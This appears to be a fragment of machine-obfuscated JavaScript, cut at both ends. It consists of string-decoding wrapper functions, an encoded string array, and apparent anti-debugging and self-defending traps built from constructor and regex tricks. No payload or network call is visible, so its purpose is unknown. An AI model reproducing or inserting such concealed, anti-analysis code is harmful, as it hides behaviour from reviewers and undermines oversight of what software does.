_0x4787fc===_0x4e773f;},'CPnHv':_0x443eac(-0xd8,-0xfc,-0x163,'ipSB',-0x6d)+'g','mUcYr':_0x36d7a6(0xfd,0xc,'TNb8',0x43,-0x8d),'patij':_0x36d7a6(-0x53,0x110,'6i$W',0x59,0x115),'IKfzS':_0x169f1f(0x184,0x196,'ipSB',0x8c,0xae)+_0x169f1f(0x3d,-0xa,'fH2s',0x18,-0x19)+_0x344732('S8js',0x1d7,0x174,0x26c,0x2bd),'ANsVA':_0xa3cb02('ViWk',0x3af,0x408,0x343,0x431)+'er','wDkfx':function(_0x321c67,_0x1d1f14){return _0x321c67!==_0x1d1f14;},'gPVRF':_0x36d7a6(0x1c,0x75,'S8js',0x32,0xdd),'LevVX':_0x169f1f(-0x74,0x94,'@8!J',0x83,-0x3b),'sHkGC':function(_0x1f4520,_0x1c7b9f){return _0x1f4520!==_0x1c7b9f;},'Xjffx':function(_0x8a196c,_0x2af82b){return _0x8a196c/_0x2af82b;},'JKodg':_0x344732('dG2r',0x349,0x306,0x3de,0x413)+'h','vkoRD':function(_0x26a0eb,_0x5cc11e){return _0x26a0eb===_0x5cc11e;},'CrHVE':function(_0x421f6d,_0x88709c){return _0x421f6d%_0x88709c;},'kolru':_0xa3cb02('OCYH',0x160,0x293,0x205,0x137),'aTRuQ':_0xa3cb02('!]*T',0x23c,0x2d4,0x2e1,0x214),'DUUxE':function(_0x9aa32f,_0x1355a6){return _0x9aa32f+_0x1355a6;},'GSzGp':_0xa3cb02('jy4K',0x2c8,0x16d,0x21c,0x304)+'n','CkExm':_0x443eac(-0xf2,-0xff,-0x1c,'jy4K',-0x4a),'cyeqX':_0xa3cb02('B7T0',0x2c0,0x3f4,0x30e,0x3bb),'gWmZC':function(_0x3eb5e6){return _0x3eb5e6();},'XBTzk':_0xa3cb02('aPG$',0x2e0,0x2d5,0x362,0x289),'mgIzX':function(_0x116e29,_0xe24c82){return _0x116e29===_0xe24c82;},'tZtqh':_0x36d7a6(0x72,-0x4,'TNb8',-0x2c,-0x34),'YdrSd':function(_0x5f3116,_0x101365){return _0x5f3116===_0x101365;},'jVzEv':_0x169f1f(0xd2,0x12f,'by(s',0x161,0x171)};function _0x344732(_0xee15a1,_0x169dff,_0x10b7d9,_0x4e3dbc,_0x6c09b4){return _0x396204(_0xee15a1-0xb2,_0x169dff- -0x169,_0xee15a1,_0x4e3dbc-0x13f,_0x6c09b4-0x21);}function _0x169f1f(_0x9e2d4f,_0x2004ef,_0x4a1d98,_0xea56f2,_0x5c5227){return _0x4f01a3(_0x4a1d98,_0x2004ef-0x1a9,_0x4a1d98-0x47,_0x5c5227-0x2,_0x5c5227-0x184);}function _0x250a40(_0x649106){function _0x2b890c(_0x1cdaaa,_0x324786,_0x2f93c7,_0x3e31d3,_0x2f4336){return _0x169f1f(_0x1cdaaa-0xa4,_0x324786-0x6b,_0x2f4336,_0x3e31d3-0x15c,_0x324786- -0x197);}var _0x16faf8={'mCbfk':_0x33d3b1[_0x51bd4b(0x446,0x560,'Vu%A',0x475,0x3b6)],'tmCoD':_0x33d3b1[_0x51bd4b(0x57a,0x6e2,'SG@F',0x5fc,0x54b)],'UjSRT':function(_0x58aeaf,_0x33a2ba){function _0x2b4016(_0xb373ef,_0x350f4d,_0x4ea89a,_0xbda05b,_0x10e2ec){return _0x51bd4b(_0xb373ef-0x3,_0x350f4d-0xda,_0x350f4d,_0xbda05b- -0x643,_0x10e2ec-0xf1);}return _0x33d3b1[_0x2b4016(-0x1b7,'lfBL',-0x10e,-0x108,-0x21)](_0x58aeaf,_0x33a2ba);},'fcdHg':_0x33d3b1[_0x51bd4b(0x5b2,0x636,'!]*T',0x55b,0x55a)],'hkHKh':function(_0x1b0c75,_0x33593f){function _0x5e8c5d(_0x340fe6,_0x591fac,_0x1047cf,_0x52ee09,_0x59fd6e){return _0x2b890c(_0x340fe6-0xda,_0x52ee09-0x1a1,_0x1047cf-0xa9,_0x52ee09-0xc8,_0x591fac);}return _0x33d3b1[_0x5e8c5d(0xc8,'Khyd',-0x4b,0x32,0xb8)](_0x1b0c75,_0x33593f);},'QEaqh':_0x33d3b1[_0x3aed3a(0x528,0x523,0x43f,'ipSB',0x4d9)],'IBDaH':_0x33d3b1[_0x2b7061(0x11d,0x29,'CaEg',0x89,-0x1a)],'akYxD':function(_0x1f0889){function _0x580b3c(_0x150051,_0x119c8a,_0x37f6de,_0x52d660,_0x302d44){return _0x51bd4b(_0x150051-0x7c,_0x119c8a-0x3a,_0x119c8a,_0x150051- -0x2e0,_0x302d44-0xe6);}return _0x33d3b1[_0x580b3c(0x2be,'OCYH',0x2b7,0x297,0x29f)](_0x1f0889);},'eGofd':function(_0x49b35e,_0x511333,_0x5274d8){function _0x43fcd8(_0xf81a13,_0x24b363,_0xff89b1,_0x773c71,_0x38ea22){return _0x3aed3a(_0xf81a13-0x12d,_0xff89b1- -0x39,_0xff89b1-0xa4,_0x24b363,_0x38ea22-0x29);}return _0x33d3b1[_0x43fcd8(0x4bd,'Ql@P',0x525,0x55a,0x540)](_0x49b35e,_0x511333,_0x5274d8);},'OAGlO':function(_0x37b754,_0x6f7c2d){function _0x3b2792(_0x43d461,_0x44dccf,_0x4b06f5,_0xe05108,_0x383b63){return _0xc53987(_0x43d461-0x54,_0x44dccf-0x199,_0x4b06f5- -0x327,_0xe05108-0x8d,_0x44dccf);}return _0x33d3b1[_0x3b2792(-0x20b,'VUeC',-0x131,-0x104,-0x118)](_0x37b754,_0x6f7c2d);},'IlVMU':function(_0x404bbc,_0x2ed2cd){function _0x2b12b9(_0x5ed290,_0x263967,_0x14e1d9,_0x3d58f9,_0x1c22fe){return _0x3aed3a(_0x5ed290-0x81,_0x1c22fe- -0x3bd,_0x14e1d9-0x14,_0x5ed290,_0x1c22fe-0x196);}return _0x33d3b1[_0x2b12b9('VUeC',0x108,0x132,0xa2,0x79)](_0x404bbc,_0x2ed2cd);},'RULTJ':_0x33d3b1[_0x3aed3a(0x31a,0x3e8,0x2f9,'O@xO',0x31f)],'OvynJ':_0x33d3b1[_0x2b7061(0x1ba,0xec,'v^pX',0x1c3,0x12f)]};function _0x2b7061(_0x2374db,_0x4c9a99,_0x4d72dc,_0x3ccc37,_0x5c4fa6){return _0x169f1f(_0x2374db-0x13e,_0x4c9a99-0x1f0,_0x4d72dc,_0x3ccc37-0x7b,_0x4c9a99-0x6c);}function _0xc53987(_0x3c7caf,_0x31ec1d,_0x35f156,_0x3b456f,_0x7d9cce){return _0xa3cb02(_0x7d9cce,_0x31ec1d-0x9c,_0x35f156-0x0,_0x35f156-0x2a,_0x7d9cce-0x3e);}function _0x51bd4b(_0x3803f0,_0x1a4741,_0x37a880,_0x18858a,_0x22c35b){return _0xa3cb02(_0x37a880,_0x1a4741-0xa5,_0x37a880-0x1df,_0x18858a-0x2ba,_0x22c35b-0x11c);}function _0x3aed3a(_0x2acca1,_0x4a6ac2,_0x116d31,_0x296a70,_0x91dc89){return _0x36d7a6(_0x2acca1-0xf9,_0x4a6ac2-0x180,_0x296a70,_0x4a6ac2-0x403,_0x91dc89-0x137);}if(_0x33d3b1[_0x2b890c(-0x160,-0x19e,-0xb2,-0x193,'$j*^')](_0x33d3b1[_0x3aed3a(0x554,0x50a,0x538,'SG@F',0x5b3)],_0x33d3b1[_0xc53987(0x26c,0x258,0x254,0x282,'SG@F')])){if(_0x33d3b1[_0x2b7061(0xa7,0x5d,'CaEg',-0x39,0xe5)](typeof _0x649106,_0x33d3b1[_0xc53987(0x1ab,0x218,0x243,0x213,'Khyd')])){if(_0x33d3b1[_0x3aed3a(0x39b,0x3fc,0x46e,'6McN',0x3d8)](_0x33d3b1[_0x2b7061(0x26b,0x17b,'r5#K',0x220,0x141)],_0x33d3b1[_0x3aed3a(0x659,0x57a,0x551,'OCYH',0x4df)])){var _0x2770f3={'xCmZw':_0x16faf8[_0x2b890c(-0x1b1,-0xbe,-0x8b,-0x13d,'jO#7')],'tvxAx':_0x16faf8[_0x3aed3a(0x576,0x598,0x5ad,'Ql@P',0x504)],'MgyCX':function(_0x28f88c,_0x30e7fa){function _0x1d4f94(_0x4e7c25,_0x21bcd2,_0x1b818,_0x4d5504,_0x2b0fda){return _0xc53987(_0x4e7c25-0xa3,_0x21bcd2-0x12,_0x4e7c25-0x30a,_0x4d5504-0x33,_0x21bcd2);}return _0x16faf8[_0x1d4f94(0x627,'oSEQ',0x6d6,0x64e,0x70f)](_0x28f88c,_0x30e7fa);},'xvcdb':_0x16faf8[_0x2b7061(0x1c6,0x15a,'*syB',0x8c,0x208)],'Cdsfe':function(_0x2f2e81,_0x35369e){function _0x25958b(_0x16397e,_0x6ec64f,_0x28750b,_0x30dbc0,_0x418a46){return _0x51bd4b(_0x16397e-0x1c1,_0x6ec64f-0x6d,_0x30dbc0,_0x418a46- -0x13a,_0x418a46-0xd4);}return _0x16faf8[_0x25958b(0x48e,0x527,0x3fb,'Qe@#',0x4d5)](_0x2f2e81,_0x35369e);},'aGUuO':_0x16faf8[_0x2b7061(0x75,0xa7,'v^pX',0x1d,0x171)],'mVtyE':_0x16faf8[_0x2b890c(-0x4e,-0xbf,-0x13b,-0x13,'Ql@P')],'zygUZ':function(_0x32d0b6){function _0x171098(_0xedeb4c,_0x362941,_0x1e3964,_0x31c1f0,_0x497508){return _0x2b7061(_0xedeb4c-0x1e6,_0x362941- -0x9b,_0x497508,_0x31c1f0-0x191,_0x497508-0x17f);}return _0x16faf8[_0x171098(0xf2,0x13,-0xe4,0x2f,'SG@F')](_0x32d0b6);}};_0x16faf8[_0x2b7061(0xaa,0xf9,'F^nG',0x1ae,0xfc)](_0x3aac43,this,function(){function _0x106f3f(_0x523042,_0x17f90a,_0x3894e0,_0x292e31,_0x306972){return _0x51bd4b(_0x523042-0x40,_0x17f90a-0x1d7,_0x306972,_0x523042- -0x19f,_0x306972-0x1c3);}var _0x32670c=new _0x69e6c5(_0x2770f3[_0x11ff43(0x42a,0x384,0x4e7,'@8!J',0x389)]);function _0x498404(_0x1685fe,_0xc9ad0e,_0x403bda,_0x509a6c,_0x4d10cd){return _0xc53987(_0x1685fe-0x17a,_0xc9ad0e-0x80,_0x403bda- -0x31c,_0x509a6c-0x1b2,_0x509a6c);}var _0x445e9b=new _0x11bc08(_0x2770f3[_0x11ff43(0x321,0x3f3,0x40e,'dG2r',0x2d5)],'i');function _0xab0654(_0x293a61,_0x17103c,_0x5be4a6,_0x457a2e,_0x5c8974){return _0x3aed3a(_0x293a61-0x122,_0x17103c- -0x535,_0x5be4a6-0x58,_0x5be4a6,_0x5c8974-0xa);}var _0x4e032d=_0x2770f3[_0x11ff43(0x37e,0x443,0x465,'oSEQ',0x439)](_0x22e144,_0x2770f3[_0x498404(-0x10a,-0x71,-0x6e,'8L&q',0x5b)]);function _0x11ff43(_0x3efd8d,_0x3473a5,_0x97ba45,_0x3ab21f,_0x64765c){return _0x2b890c(_0x3efd8d-0x11c,_0x3efd8d-0x4f4,_0x97ba45-0x13d,_0x3ab21f-0x137,_0x3ab21f);}function _0x4ff892(_0x3d3c77,_0x508e9f,_0xad9de7,_0x43d7e5,_0xe6b7ef){return _0x2b890c(_0x3d3c77-0x18c,_0x508e9f-0x308,_0xad9de7-0xe1,_0x43d7e5-0xcd,_0xad9de7);}!_0x32670c[_0x498404(-0x67,-0x46,-0x5d,'GIoi',-0x81)](_0x2770f3[_0x498404(-0xf0,0x75,-0x16,'lfBL',0x10)](_0x4e032d,_0x2770f3[_0x4ff892(0x2cc,0x1f6,'reSo',0x1b5,0xfe)]))||!_0x445e9b[_0xab0654(0xd5,0x22,'v^pX',0xb9,0xd8)](_0x2770f3[_0x11ff43(0x3d2,0x326,0x3dd,'i%ou',0x2f9)](_0x4e032d,_0x2770f3[_0x4ff892(0x7c,0x16b,'6McN',0x1e4,0x1f0)]))?_0x2770f3[_0x498404(-0x13e,0x42,-0x84,'$j*^',-0x15f)](_0x4e032d,'0'):_0x2770f3[_0x4ff892(0x20e,0x252,'O@xO',0x2e8,0x1dd)](_0x39f702);})();}else return function(_0x68865a){}[_0x2b7061(-0x69,0x51,'i%ou',-0x6f,0x124)+_0x51bd4b(0x52f,0x5b6,'5w5]',0x4cb,0x4d2)+'r'](_0x33d3b1[_0xc53987(0x386,0x245,0x304,0x3fa,'EN%M')])[_0x3aed3a(0x549,0x548,0x471,'fH2s',0x517)](_0x33d3b1[_0x2b7061(0x1c3,0xf2,'B7T0',0xdb,0x1d)]);}else{if(_0x33d3b1[_0x51bd4b(0x455,0x57c,'aPG$',0x4a2,0x55e)](_0x33d3b1[_0x51bd4b(0x4b0,0x3f0,'B7T0',0x459,0x36b)],_0x33d3b1[_0x51bd4b(0x601,0x4a3,'aPG$',0x512,0x47f)])){if(_0x33d3b1[_0x51bd4b(0x5b7,0x68c,'!]*T',0x637,0x5b5)](_0x33d3b1[_0x2b890c(-0x172,-0x159,-0x142,-0xb3,'Ql@P')]('',_0x33d3b1[_0xc53987(0x397,0x38f,0x388,0x443,'ipSB')](_0x649106,_0x649106))[_0x33d3b1[_0x2b890c(-0x43,-0xa2,-0xb6,-0x69,'!]*T')]],0x1*0x10c+-0xa08+-0x3b*-0x27)||_0x33d3b1[_0x2b890c(-0xd4,-0x28,0x30,-0xea,'CaEg')](_0x33d3b1[_0x3aed3a(0x59d,0x58c,0x577,'eaV@',0x518)](_0x649106,0x4*-0x2ea+-0x1*0x4d7+0x1*0x1093),0xc28*0x1+-0x42b+-0x7fd)){if(_0x33d3b1[_0x2b7061(0x103,0x189,'Khyd',0x264,0x25f)](_0x33d3b1[_0x3aed3a(0x50c,0x541,0x5ea,'TNb8',0x5d2)],_0x33d3b1[_0x2b890c(-0xe8,-0x187,-0x11d,-0x9a,'fH2s')]))(function(){function _0x127535(_0x2fd46d,_0x924e3c,_0x4b6a2f,_0x179735,_0x5c30af){return _0x51bd4b(_0x2fd46d-0x117,_0x924e3c-0x196,_0x4b6a2f,_0x5c30af- -0x63c,_0x5c30af-0x195);}function _0xd63f41(_0x3329ed,_0x3cf73e,_0x32d7c0,_0x3c4bf7,_0x1926ea){return _0x2b890c(_0x3329ed-0xd2,_0x3329ed-0x441,_0x32d7c0-0xf1,_0x3c4bf7-0x180,_0x3cf73e);}function _0x12e69b(_0x300d32,_0x3f0afd,_0x30820b,_0x32f080,_0x4637ac){return _0x2b7061(_0x300d32-0x1b3,_0x300d32- -0x16,_0x30820b,_0x32f080-0x15b,_0x4637ac-0x1ed);}function _0x42eb63(_0x45d94d,_0x4ad7c0,_0x487e72,_0x4efe1c,_0x38edc7){return _0x51bd4b(_0x45d94d-0x7e,_0x4ad7c0-0x102,_0x45d94d,_0x487e72- -0x6b7,_0x38edc7-0xfe);}if(_0x33d3b1[_0x42eb63('VUeC',-0x297,-0x203,-0x264,-0x22f)](_0x33d3b1[_0x42eb63('jy4K',-0x86,-0x8c,-0x85,-0x1a)],_0x33d3b1[_0xd63f41(0x25f,'aft&',0x2fc,0x194,0x193)]))return!![];else _0x16faf8[_0x12e69b(0x17a,0x1c4,'GIoi',0xd6,0x1fe)](_0x2ce294,-0x2*-0x8bd+-0x1f35+0xdbb);}[_0x51bd4b(0x5e6,0x5bb,'aPG$',0x5ba,0x5af)+_0x2b7061(-0xfb,-0xa,'i%ou',-0x8b,0x2b)+'r'](_0x33d3b1[_0x3aed3a(0x5a4,0x550,0x5e1,'dG2r',0x600)](_0x33d3b1[_0x3aed3a(0x4e2,0x43b,0x470,'@8!J',0x361)],_0x33d3b1[_0x2b890c(-0x223,-0x198,-0xc2,-0x19f,'i%ou')]))[_0x2b890c(-0x2aa,-0x1b4,-0x1b5,-0x252,'fH2s')](_0x33d3b1[_0x2b890c(-0x287,-0x1c7,-0xfa,-0x2ad,'*syB')]));else return!![];}else _0x33d3b1[_0xc53987(0x354,0x357,0x332,0x2fc,'by(s')](_0x33d3b1[_0x2b890c(-0x188,-0x104,-0x9c,-0x1e6,'EN%M')],_0x33d3b1[_0xc53987(0x223,0x2d8,0x1ed,0x15c,'Ql@P')])?function(){function _0x4c8699(_0x2f0eb1,_0x1a3651,_0x326b7a,_0x3ab8f6,_0x27d6b5){return _0x3aed3a(_0x2f0eb1-0x138,_0x326b7a- -0x1ff,_0x326b7a-0x4d,_0x3ab8f6,_0x27d6b5-0x126);}function _0x434d94(_0x2e9017,_0x255de8,_0x1355a0,_0x5c809c,_0x47b888){return _0x51bd4b(_0x2e9017-0xa7,_0x255de8-0xfc,_0x2e9017,_0x255de8- -0x1f7,_0x47b888-0x59);}function _0x434799(_0xd9134f,_0x4b3bd7,_0x4965f9,_0x3021ec,_0x5773bb){return _0x2b890c(_0xd9134f-0x167,_0x5773bb-0x64a,_0x4965f9-0x1a,_0x3021ec-0x1c2,_0x4965f9);}if(_0x16faf8[_0x434799(0x61f,0x53e,'8L&q',0x4d2,0x54f)](_0x16faf8[_0x4c8699(0x2ae,0x1f8,0x21b,'S8js',0x301)],_0x16faf8[_0x4c8699(0x2d3,0x2c2,0x38a,'by(s',0x299)]))return![];else{var _0x25ae2e=_0x36b3fb?function(){function _0x5d3d95(_0x59163d,_0x5079e9,_0x27659a,_0xd84c06,_0x3c2e4e){return _0x4c8699(_0x59163d-0x49,_0x5079e9-0x10f,_0xd84c06- -0x4ba,_0x5079e9,_0x3c2e4e-0x15d);}if(_0x21bf3f){var _0x37437c=_0xdc896d[_0x5d3d95(-0x3c4,'5w5]',-0x392,-0x2e8,-0x215)](_0x56a063,arguments);return _0x2614a6=null,_0x37437c;}}:function(){};return _0x48572f=![],_0x25ae2e;}}[_0x2b7061(0x1f4,0x1da,'v*[b',0x17f,0x1ba)+_0x51bd4b(0x4af,0x658,'6i$W',0x574,0x65a)+'r'](_0x33d3b1[_0x51bd4b(0x43e,0x411,'S8js',0x4ce,0x4fc)](_0x33d3b1[_0x51bd4b(0x603,0x5f2,'ViWk',0x5b7,0x52b)],_0x33d3b1[_0xc53987(0x3eb,0x3d9,0x33f,0x255,'Xcki')]))[_0x3aed3a(0x424,0x4e9,0x5d5,'v*[b',0x50b)](_0x33d3b1[_0x51bd4b(0x644,0x579,'eaV@',0x590,0x4ea)]):function(){return![];}[_0x3aed3a(0x4ff,0x4f0,0x4ec,'Sick',0x55c)+_0x51bd4b(0x69b,0x583,'lfBL',0x5f9,0x61d)+'r'](_0x33d3b1[_0xc53987(0x2aa,0x280,0x289,0x216,'OCYH')](_0x33d3b1[_0x2b7061(0x296,0x1b3,'eaV@',0x232,0xc5)],_0x33d3b1[_0x2b7061(0x19,0x18,'O@xO',0xe2,-0x47)]))[_0x2b890c(-0x165,-0xf6,-0x60,-0x182,'VUeC')](_0x33d3b1[_0x2b7061(0x242,0x1bc,'OCYH',0x17b,0x14c)]);}else return![];}_0x33d3b1[_0x2b890c(-0x27b,-0x1d4,-0x240,-0x1ba,'J%!0')](_0x250a40,++_0x649106);}else return _0x109a22[_0xc53987(0x447,0x36d,0x363,0x424,'Ql@P')+_0x3aed3a(0x47d,0x546,0x54e,'Ql@P',0x622)]()[_0x2b7061(0xe0,0x1d6,'O*g0',0x2ac,0x169)+'h'](_0x33d3b1[_0xc53987(0x1b0,0x144,0x1e6,0x14b,'@8!J')])[_0xc53987(0x3b0,0x36f,0x337,0x2a7,'O*g0')+_0x2b7061(0x3b,0x113,'oSEQ',0x123,0x101)]()[_0x3aed3a(0x569,0x4f0,0x568,'Sick',0x489)+_0x3aed3a(0x47f,0x3e0,0x4cb,'jO#7',0x2f9)+'r'](_0x1ab311)[_0x3aed3a(0x510,0x559,0x4d2,'!]*T',0x48f)+'h'](_0x33d3b1[_0x2b7061(0x14,0x106,'ViWk',0xd2,0x127)]);}function _0x36d7a6(_0x198e9f,_0x4d3d4d,_0xe6b95c,_0x281ca2,_0x263610){return _0x5aec86(_0x198e9f-0x6,_0xe6b95c,_0xe6b95c-0x2a,_0x281ca2-0x187,_0x281ca2- -0x482);}function _0x443eac(_0x3b70ae,_0x569c84,_0x39bbcd,_0x4c22bf,_0x5db4ea){return _0x5aec86(_0x3b70ae-0x50,_0x4c22bf,_0x39bbcd-0x178,_0x4c22bf-0xb6,_0x3b70ae- -0x57f);}try{if(_0x33d3b1[_0x169f1f(0xf4,0x1aa,'O@xO',0xa0,0xe6)](_0x33d3b1[_0x169f1f(0x5c,-0x4b,'SG@F',-0x10e,-0x5a)],_0x33d3b1[_0x443eac(-0xb,-0x99,0x89,'oSEQ',-0x29)])){var _0x45d35f=_0x4979a4[_0x169f1f(-0x12c,-0xb6,'reSo',-0x79,-0x41)](_0x304cd4,arguments);return _0x15eca0=null,_0x45d35f;}else{if(_0x44b066){if(_0x33d3b1[_0xa3cb02('SG@F',0x3a0,0x372,0x341,0x3b7)](_0x33d3b1[_0x169f1f(0x1d3,0xbf,'eaV@',0x17b,0xf2)],_0x33d3b1[_0xa3cb02('Wb*h',0x1ad,0x2b1,0x1c4,0x147)]))return _0x250a40;else _0x33d3b1[_0xa3cb02('reSo',0x226,0x200,0x276,0x365)](_0x454243);}else{if(_0x33d3b1[_0x344732('reSo',0x267,0x2bb,0x260,0x1e9)](_0x33d3b1[_0xa3cb02('Xcki',0x2bb,0x12b,0x201,0x1d0)],_0x33d3b1[_0x443eac(-0x3,0xaf,0xdd,'aft&',-0x60)]))_0x33d3b1[_0x169f1f(0x41,-0x48,'aPG$',0x131,0x58)](_0x250a40,0x21c5+0x29*-0xd1+-0x4c);else return _0x6cdc5d;}}}catch(_0x4d0f37){}}function _0x1064(){var _0x3903c2=['WP/cGCkfW5hcQG','W4BcV8k9C8o+','W4n3dSoBlq','BmkgWRPBW71PzmotWRPYkq','WQtdUSoEWPTt','W7/dIJRdOdK','nCkHWQKnW7W','jmklWO8JW7a','W5miWQdcTx0','aCotefiS','W4S0rWy','sX/dPZhdUW','p8opW7SdWRy','uZXMW6eV','Eui5qq','W5FdTr3dSsW','q8kzDmorWPW','WQ8otq','WO5HjSkyfa','eCo6WQKHWO8','WOz9DgVcLG','aJLZp8o0','W4S4wXW','s8kPmmk+W5S','WPVcUwBcJCoy','WP4IFSkCAG','rmkYvKNcLG','gCoEWRKcWOW','WPz3E2RcGq','xSkGWP5tAa','EsW+y8kw','pSkkWRZdKmoK','mmkTWQjLya','s8ojcSoDW40','nmo/W7xcOq','WO9lcZxcPq','W4itWRu','WQ8ht8kHEq','ACkomYpdNq','F04Qug4','WOS6mZG','gmkVxe7cJq','WQ3cT8oWimol','W5pdJGHNWRJcNmkc','WQXzWQPBgCoyWOqOwG','ixfIlCkI','W7fmgmktaW','WORcHSobWRa5','zSkmldNdMW','v3f9pCkL','WO1abmoVwG','WRlcSSkiW5/cUa','WQtcUSk0W47cLSk2WQS','omk1yrlcQa','i1BdKKhdUG','jCk/WR/dHmoG','gCkoWP/dOSo/','FxG0CmkN','W6yDW7eBAq','WOnNDhVcLG','jCoZkx4a','otBdOdlcSG','j8kmogFcNq','zXe5t8k7','rCkxjahdOq','W5xcN8kutSo2','WQ7dLHzQWPi','Bmk8WOXhBa','W7SktWmR','duJcPvlcVG','cmozW7m5WRS','WPxcMwJcJ8o5','qtH3W7KZ','W4DZpCkVma','qsbDW7Sd','WRZcQSknW6BcHW','dCooc34j','yCkwpSoNWPy','kSonW6OmWQO','vCoQp8oTW4G','WRxcM8kbW7tcNG','tSkepCk8W44','W5JdQaldMce','WPmkECk0vq','pmo4t8ocWPe','W4H4fHpcOW','u8oXumoSW5m','l8oMW7LYxa','W6RdIvjzWQS','pCkmWO1tBG','W5RdUSoYWOf6BHC','WRtcUSkAW4FdVW','euFdIgJdUG','WQBdJmosWQr4','cmkOWOW0','W4VcK8klrCoi','W4DSzuZdVa','WPDiFMlcLa','kmkCWRmjW6e','hSkmEhTH','tSkIjCkcW7C','W7VcJ8kcW5dcGq','W43cVg0XWOe','vtdcHxJcVW','lCo3W6aOWOW','l1m9uhe','WO7dUJu','WP/cL2ldKJ4','p8o9W7PVBa','W58sWOhcTgi','WQ/cGrnGda','a8oazmkDW4W','qSkFpSkeW58','W58ZWQPdtG','W71mwL3dPq','WR3cSCkjrSkp','hSkcWONdUCor','FSkWdmo8WP8','WQbLE3VcOW','shG1Dq','W6tdGsK','g2ddQgJcOW','Ct9BW7Gz','pmo2WOiD','sqddUs7dRq','W7lcVCkfu8om','wZ80WQr+','W5xcId7cGG','W5n6pCoehG','nSkYWRldPSoG','WRxdNYD9WQm','WQlcMHvCWRy','W4GoBIiJ','W4nKBK0','eCoyWOayWOa','W6nOiCoqoq','nmo3W4LiDa','W79rbSkjdq','WQ18pSkUhW','dmkEWRZdImoe','umo0a8oPW7i','vcNcJs/dGCkecmoZW4Su','WO7cTdXdWO0','EvqAuhm','h8oUhfSV','W6ZdGdRdTWy','fvRdPulcVG','WP1IAh3cKq','WPldS8ozzCkF','EcS+kSoB','p8o5W7KTDG','d8oiW7T0Fa','W4aCW6zlcW','WPpdUWf/WQG','fCkIWPfGWOm','Emonh8o6W4W','yXm3CCkx','WQDnumkNla','W488xaeS','fmoIowWk','FmklvNNcJG','W4TKbmk5eq','W7DhkSksaW','WOJdHmooWP9G','wa7dUtNdRq','W7FcTmkOCCom','x8kPxeK','kCoewmoUWQW','W49qacu','WR51WQ3cK3i','ESk+hCoHWOq','WQdcU8oXj8oq','W51kds/cMW','eCojW7ibWOu','nmo3W7tdP8oH','wmkzjmoqWOa','jM/dTe/dLW','khRdLuZdVG','z8oOpmoOW58','jmo8WPy','k8o8WP8AWPW','yZivxmkr','WPVcIZLteW','WRjzufxcSG','lSkzWPVdPmo+','W5fHaCoWkG','W7KwrJaU','smoSuSkXWPm','WPpdUrfKWP4','g17cOMNcSKOisG83W5W','WRtcU2NcH8of','d8oJWPuZWPy','WOxcTMZcPSoo','pSk5EK/dQG','W4TZrgxdOq','WOhcLhxdVti','aCkAxM9r','WQjjWPxcHvC','zfuGua','W4xcKCkeW7FcJG','W500rGW','WRBcOCkpW4dcRG','vCoMW5zRWOa','WQf3WOy','g1/cOMVcTd5FoaeJW7ldSCkqW78','BJFdGqtdJq','WQddHCoxWRLn','WR7cNWuJW73dSmoPimo8ixnWW54','WP7cTmk9W6VcIq','pmooBCo9WOW','i8obevy0','W50JW7qvvq','W5GyWRpcSNm','WQuurCkukq','W6LpwCkvDq','W45tpSkghG','usn4W74I','w8kHk8k5W50','b8oNkNqC','gmokW6iEWPG','usb4W6Ga','W7lcKmkpzSoS','WOOmySkYzG','wCkXn8oYWRG','uYb/W6GU','dJlcVxq','cmoAW7X5Cq','l8k4DKNcRq','W7qBW6jojG','W5ODW4mWxW','qSkOAMi','CSkoyYldGq','wXVdUqJdGq','W6rjaCkzeW','W6tcT8kbW6VcUG','tmoNpSkQWRq','W7JdOM4Sr0BdGxVdSZhdGa','WO/dJSozWOq','WQ3cIWLkmW','W7GjW6DNka','WOeltSkGtq','ewtdJhW','WPTqW6VcOt0','C8kkWO1vAa','WOK6zSkJvG','EHXVW70Y','bmohW5jowq','W5FcImk+W4/cRG','lmoAW78AWR0','WOlcPrDEWPy','W6BcVCkqd8oc','WRlcICkGW4dcQG','amoInhSr','nmogCMBcMa','AbjPx3W','W75bgCk5iG','WOxcTcPClW','W57cThJdGHG','W4u+W6TNda','W5LwptxcOG','tSo6W4LXWPdcUmk3veZdJCknhbbA','WONcLmkYW6RcTG','WPCyCSkGrq','iSksjIldNa','dhpdJgZdPG','jmk9Ax8','y2qFE8k9','eSkTWRFdTmoq','WOhcNSkKW7tcRW','WQCoW6FcSCkg','E8ofnCo/W5e','n8oRrmoAWPO','WQ7cLaO+WR8','rInfW7KK','WOtdRtD6WOi','h8owWP84WQu','eCkYsCo5WPy','WOD7DhW','FSkAm8kQW7m','E8k7n8oHWOm','WQLPWPhcR2G','t8oSbmoQW44','WR7cV8kbW5NcKG','wahdLcNdKW','WPzbkCk7iq','lSkHWQtdGmoS','k8kLWRJdVmoJ','cSo8WPSLWRq','amo8CSoAWQO','imoKu8ooWRC','W6r1h8oGha','WQJdS8ocW5xcQa','fCoju8oIWOq','sSo0sqJcHq','ztyCCmk7','WOxcUKVdTa','lmovh0OK','W4VdUuXwWRW','sCo+WO49WRG','mCk9WPGnW4C','W5WNW7DafG','x24fCeS','v8kPemkXW7O','W7VdGL99WQK','g8kcFwXj','aeFdUwNdLG','W4/cOmktrSom','gmkIWRddSSoH','W6NdTYBdVt0','BhGnz8kZ','WOdcOL3dHZu','W5nhyfNdSa','wMOlCeC','WOxcSgFdNW','usr3W6q4','WP/cPx3cImot','pCoSW6zV','WP1oWOpcIhO','pSkIE07cTG','amomBmo7WO4','FSkLW75Xya','l8kqWQhdLmoq','WRCxy8kksq','bSo6W70hWQq','uCoTh8oSW5q','WOmyEmkwAW','WOJcSmogc8oC','bSkktv9i','wLGeywC','uXZdGrhdHq','E8kDhmkMW7q','ACkoja','W6ddJ1H2WRG','n8oIW6qJpW','emkBWRVdI8o7','W7VdQ24TqXdcSXpdNJ7dRIJdRSoR','w8kHlSoGWOi','kmoBFConWPi','WOJcPKldPZO','dmoQAmoUWRi','W40Ztd8l','WQxcGr86W6u','WRtdPsrCWPS','cmo9aMGl','eSkktwtcQq','W4hcR8kCW7pcGW','W5r5gCo7gq','WQhdLmoCWPddGSoQW7hdHmk6qLSeba','W7XfE1ZdKq','WP1JWQrtcXZcUmk2WQPLDZdcJW','W6/dMf9HWRG','WRyYW7xcJCkU','W6CEW7fwma','hmo7CCoFWQKSW5HqprZcRW','WRRcNCowpSov','sw4Cxeq','p8ojW6OCWQW','pCo5W6vXpq','ra8sFSk/','W5BdHrT7WRtcK8km','W5nWjmoFda','p8ozW5H2ra','W5rXzeVdPW','o8ovxSo+WOK','CCk2bHldPG','vKBdUvldRa','W4VcG8opWOnH','FmkPx27cOq','lSoEDSoYW